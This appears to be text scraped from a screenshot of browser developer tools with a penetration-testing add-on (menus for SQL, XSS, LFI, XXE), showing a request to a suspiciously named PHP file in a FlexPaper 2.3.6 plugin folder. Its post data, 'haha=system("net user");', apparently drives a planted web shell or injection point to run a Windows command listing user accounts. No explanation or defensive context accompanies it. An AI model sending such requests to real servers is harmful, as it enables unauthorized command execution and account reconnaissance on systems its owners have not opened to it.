 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
lic/Plugins/FlexPaper_2.3.6/php/yrtert.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
haha=system("net user");